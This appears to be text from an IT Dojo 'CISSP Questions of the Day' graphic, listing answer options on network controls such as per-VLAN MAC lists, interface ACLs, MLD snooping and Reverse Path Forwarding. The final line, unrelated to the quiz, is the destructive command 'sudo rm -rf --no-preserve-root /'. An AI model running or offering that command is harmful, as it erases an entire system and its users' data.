 - Use SNMP to generate a list of allowed MACs
for each VLAN
- Implement ACLs on each router interface
allowing only traffic sourced from the local
segment
- Enable MLD snooping on Layer 2 switches
- Configure Reverse Path Forwarding on the
routers
IT DOJO
CISSP
QUESTIONS
OF THE DAY
@itdojo
@it.dojo
sudo rm -rf --no-preserve-root /